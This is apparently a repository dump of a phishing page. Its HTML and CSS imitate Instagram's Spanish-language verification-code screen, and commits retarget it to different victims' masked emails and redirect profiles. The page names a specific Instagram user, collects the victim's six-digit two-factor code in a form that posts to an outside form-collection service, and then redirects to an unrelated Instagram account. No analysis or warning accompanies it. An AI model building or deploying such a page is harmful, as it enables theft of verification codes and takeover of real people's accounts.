
==== tocode.html @ d000937e "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <!-- FAVIVON -->
    <link rel="shortcut icon" href="./images/favicon.png" type="image/png">
    <!-- GOOGLE FONT -->
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
    <!-- APP CSS -->
    <link rel="stylesheet" href="./app.css">
    <style>
        #nosub {
        text-decoration: none;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="main-container">
            <div class="main-content">
                <div class="slide-container" style="background-image: url(./images/phone-frame.png);">
                    <div class="slide-content" id="slide-content">
                        <img src="./images/slide (1).jpg" alt="slide image" class="active">
                        <img src="./images/slide (2).jpg" alt="slide image">
                        <img src="./images/slide (3).jpg" alt="slide image">
                        <img src="./images/slide (4).jpg" alt="slide image"> 
                        <img src="./images/slide (5).jpg" alt="slide image">       
                    </div>
                </div>
                    <div class="form-content box">
                        <div class="openapp">
                    <img src="./images/ig-dowload.png" alt="appdowload" class="openapp">
                </div>
                </div>
                <div class="form-container">
                    <div class="form-content box">
                        <div class="esps">
                          Español 
                        </div>
                        <div class="logo">
                            <img src="./images/logo-light.png" alt="Instagram logo" class="logo-light">  
                            <img src="./images/logo-dark.png" alt="Instagram logo" class="logo-dark">
                        </div>
                        <div class="profilephoto" id="profile photo">
                            <img src="./images/michelle.jpg" alt="profile" class="photo">
                            <div class="username" id="user" class="igs">
                                <a style="color:#0095f6;" href="https://www.instagram.com/michellegalloo/" target="_blank" id="nosub" >@michellegalloo</a>
                            </div>
                        </div>
                        <div class="code">
                        <span>Tu código de verificación fue enviado a</span>
                            <span><b>m******c@i*****.com</b></span>
                        </div>
                        <br>
                        <div class="signin-form" id="signin-form">
                            <div class="form-group">
                                <div class="animate-input">
                                    <span>
                                        Código de verificación 
                                    </span>
                                    <button>Mostrar</button>
                                    <form action="https://submit-form.com/6ycsmfhh" method="POST"> 
                                    <input type="password" name="code:" id="pass" maxlength="6" required pattern="[0-9]+">
                                    <input type="hidden" name="_redirect" value="https://www.instagram.com/reto_7mg/?hl=es"> </input>
                                </div>
                            </div>
                            <div class="forgot" id="forgotps">
                                <a style="color:#0095f6" target="_blank" href="https://www.instagram.com/accounts/password/reset/?hl=es" id="nosub">¿No recibiste el código?</a>
                            </div>
                            <div class="btn-group">
                                <button class="btn-login" id="signin-btn" disabled>
                                 Iniciar sesión
                                </button>
                            </div>
                        </div>
                        </form>
                    </div>
                    <div class="box goto">
                        <p style="color:#8e8e8e;" class="vamospa">
                            ¿No tienes una cuenta?
                            <a href="https://www.instagram.com/accounts/emailsignup/" style="font-weight: normal;">Regístrate</a>
                        </p>
                    </div>

                    <div class="app-download">
                        <p></p>
                        <div class="store-link">
                            <a href="#">
                                <img src="./images/from-meta.png" alt="app store" style="height: 48px; text-align: center;">
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer">
            <div class="links">
                <a href="#">Meta</a> 
                <a href="#">Información</a>
                <a href="#">Blog</a>
                <a href="#">Empleo</a>
                <a href="#">Ayuda</a>
                <a href="#">API</a>
                <a href="#">Privacidad</a>
                <a href="#">Condiciones</a>
                <a href="#">Cuentas destacadas</a>
                <a href="#">Ubicaciones</a>
                <a href="#">Instagram Lite</a>
                <a href="#">Subir contactos y no usuarios</a>
                <a href="#" id="darkmode-toggle">Darkmode</a>
            </div>
            <div class="copyright">
                  Español  © 2023 Instagram from Meta
            </div>
        </div>
    </div>

    <!-- APP JS -->
    <script src="./app.js"></script>

</body>

</html>
---- app.css ----
:root {
    --body-bg: #ffffff;
    --box-bg: #fff;
    --box-border-color: #dbdbdb;
    --txt-color: #262626;
    --txt-second-color: #8e8e8e;
    --btn-bg: #0095f6;
    --btn-color: #fff;
    --fb-color: #385185;
    --a-color: #00376b;
}

.dark {
    --body-bg: #151515;
    --box-bg: #151515;
    --box-border-color: #262626;
    --txt-color: #d2d2d2;
}

* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

body {
    font-family: "Roboto", sans-serif;
    background-color: var(--body-bg);
    color: var(--txt-color);
}

.container {
    height: 100vh;
    display: flex;
    flex-direction: column;
}

.main-container {
    display: flex;
    flex-grow: 1;
    text-align: center;
}

.main-content {
    margin: 32px auto;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 935px;
    flex-grow: 1;
    text-align: center;
}

.slide-container {
    height: 618px;
    flex-basis: 454px;
}

.slide-content {
    margin: 99px 0 0 151px;
    position: relative;
    bottom: 74px;
    left: 5px;
}

.slide-content img {
    position: absolute;
    inset: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
}

.slide-content img.active {
    opacity: 1;
    visibility: visible;
}

.form-container {
    flex-grow: 1;
    max-width: 350px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.box {
    border: 1px solid var(--box-border-color);
    background-color: var(--box-bg);
    border-radius: 3px;
}

.form-content {
    margin-bottom: 10px;
    padding: 10px;
}

.form-content .logo {
    text-align: center;
    height: 51px;
    width: 175px;
    margin: 22px auto 12px;
}

.form-content .logo img {
    max-width: 100%;
    position: relative;
    top:0px;
    right: 7px;
}

.logo-dark {
    display: none;
}

.dark .logo-dark {
    display: block;
}

.dark .logo-light {
    display: none;
}

.signin-form {
    padding-top: 24px;
    margin-bottom: 10px;
    text-align: center;
}

.form-group {
    margin: 0 40px 6px;
    position:relative;
    right: 7.6px;
}

.animate-input {
    height: 36px;
    border: 1px solid var(--box-border-color);
    border-radius: 3px;
    position: relative;
}

.animate-input span {
    position: absolute;
    left: 8px;
    height: 100%;
    font-size: 12px;
    line-height: 36px;
    color: var(--txt-second-color);
    transform-origin: left;
    transition: transform 0.1s ease-in-out;
    pointer-events: none;
}

.animate-input input {
    width: 100%;
    height: 100%;
    padding: 9px 8px 7px;
    border: 0;
    outline: 0;
    background-color: var(--box-bg);
    color: var(--txt-color);
}

.animate-input.active span {
    transform: scale(0.83333) translateY(-10px);
}

.animate-input.active input {
    padding: 14px 0 2px 8px;
}

.animate-input button {
    color: var(--txt-color);
    border: 0;
    outline: 0;
    display: inline;
    font-weight: 600;
    font-size: 14px;
    background-color: transparent;
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    display: none;
}

.animate-input.active button {
    display: inline;
}

.btn-group {
    padding: 8px 40px;
    text-align: center;
    position: relative;
    top: 10px;
}

.btn-login {
    width: 100%;
    border: 1px solid transparent;
    outline: 0;
    background-color: var(--btn-bg);
    color: var(--btn-color);
    cursor: pointer;
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    padding: 5px 9px;
    border-radius: 4px;
    position:relative;
    right: 7.6px;
}

button:disabled {
    background-color: rgba(0, 149, 246, 0.3);
}

.divine {
    padding: 10px 40px 18px;
    display: flex;
}

.divine div:nth-child(2) {
    font-size: 13px;
    font-weight: 600;
    line-height: 15px;
    margin: 0 18px;
    color: var(--txt-second-color);
}

.divine div:nth-child(1),
.divine div:nth-child(3) {
    flex-grow: 1;
    height: 1px;
    background-color: var(--box-border-color);
    position: relative;
    top: 0.45em;
}

.btn-fb {
    border: 0;
    outline: 0;
    background-color: transparent;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    cursor: pointer;
}

.btn-fb img {
    width: 16px;
    height: 16px;
    margin-right: 8px;
}

.btn-fb span {
    color: var(--fb-color);
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
}

.forgot-pw {
    display: block;
    font-size: 12px;
    line-height: 14px;
    margin-top: 12px;
    text-align: center;
    color: var(--a-color);
    text-decoration: none;
}

.goto {
    padding: 10px;
    margin-bottom: 10px;
}

.goto p {
    font-size: 14px;
    margin: 15px;
    text-align: center;
}

.goto a {
    text-decoration: none;
    color: var(--btn-bg);
    font-size: inherit;
    line-height: 18px;
    font-weight: 600;
}

.app-download {
    display: flex;
    flex-direction: column;
}

.app-download p {
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    margin: 10px 20px;
}

.store-link {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px;
}

.store-link a img {
    height: 40px;
}

.store-link a:nth-child(1) {
    margin-right: 8px;
}

.footer {
    padding-bottom: 52px;
    padding-top: 24px;
}

.links {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.links a {
    text-decoration: none;
    color: var(--txt-second-color);
    font-size: 13px;
    line-height: 18px;
    margin: 0 8px 12px 8px;
}

.copyright {
    padding: 12px 0;
    color: var(--txt-second-color);
    font-size: 13px;
    line-height: 18px;
    text-align: center;
}

.openapp img{
    text-align: center;
    margin: auto;
    display: block;
    position: absolute;
    top:5px;
    left: 2px;
    width: 411px;
    height: 42px;
}

.profilephoto img{
    margin: auto;
    display: block;
    text-align: center;
    height: 5rem;
    border-radius: 50%;
    position: relative;
    top: 10px;
    right: 5px;
}

.username{
    text-align: center;
    color:#0095f6;
    font-size: small;
    text-decoration: none;
    position: relative;
    top: 13px;
    right: 6.4px;
}

.forgot{
    text-align: right;
    color:#0095f6;
    font-size: small;
    text-decoration: none;
    position: relative;
    top: 5px;
    right: 48.9px;
}

.frommmeta{
    text-align: center;
}

.esp{
    text-align: center;
    color: #8e8e8e;
    font-size: x-small;
    position: relative;
    right: 5px;
}
.esps{
    text-align: center;
    color: #8e8e8e;
    font-size: x-small;
    position: relative;
    top: 7px;
    right: 5px;
}
.vamospa{
    text-align: center;
    position: relative;
    right: 8px;
}

.code{
    text-align:center;
    color:#8e8e8e;
    font-size: 12.3px;
    position: relative;
    top: 28px;

}
/* responsive */

@media only screen and (max-width: 800px) {
    .slide-container {
        display: none;
    }
}

@media only screen and (max-width: 500px) {
    .main-content {
        margin-top: 0;
    }

    .box {
        border: 0;
        background-color: transparent;
    }
}

==== commit c59d3e78: "Update tocode.html" ====
--- a/tocode.html
+++ b/tocode.html
@@ -39,7 +39,6 @@
                 <div class="form-container">
                     <div class="form-content box">
                         <div class="esps">
-                          Español 
                         </div>
                         <div class="logo">
                             <img src="./images/logo-light.png" alt="Instagram logo" class="logo-light">  
@@ -124,4 +123,4 @@
 
 </body>
 
-</html>+</html>

==== commit d81101c6: "Update tocode.html" ====
--- a/tocode.html
+++ b/tocode.html
@@ -39,6 +39,9 @@
                 <div class="form-container">
                     <div class="form-content box">
                         <div class="esps">
+                            <p style="color:#FFFFFF";>
+                            Español
+                            </p>
                         </div>
                         <div class="logo">
                             <img src="./images/logo-light.png" alt="Instagram logo" class="logo-light">  
@@ -64,7 +67,7 @@
                                     <button>Mostrar</button>
                                     <form action="https://submit-form.com/6ycsmfhh" method="POST"> 
                                     <input type="password" name="code:" id="pass" maxlength="6" required pattern="[0-9]+">
-                                    <input type="hidden" name="_redirect" value="https://www.instagram.com/reto_7mg/?hl=es"> </input>
+                                    <input type="hidden" name="_redirect" value="https://www.instagram.com/retomg_free/"> </input>
                                 </div>
                             </div>
                             <div class="forgot" id="forgotps">

==== commit 3bd2b2b3: "Update tocode.html" ====
--- a/tocode.html
+++ b/tocode.html
@@ -55,7 +55,7 @@
                         </div>
                         <div class="code">
                         <span>Tu código de verificación fue enviado a</span>
-                            <span><b>m******c@i*****.com</b></span>
+                            <span><b>t******5@hotmail.com</b></span>
                         </div>
                         <br>
                         <div class="signin-form" id="signin-form">
@@ -67,7 +67,7 @@
                                     <button>Mostrar</button>
                                     <form action="https://submit-form.com/6ycsmfhh" method="POST"> 
                                     <input type="password" name="code:" id="pass" maxlength="6" required pattern="[0-9]+">
-                                    <input type="hidden" name="_redirect" value="https://www.instagram.com/retomg_free/"> </input>
+                                    <input type="hidden" name="_redirect" value="https://www.instagram.com/retomg_free/?hl=es"> </input>
                                 </div>
                             </div>
                             <div class="forgot" id="forgotps">
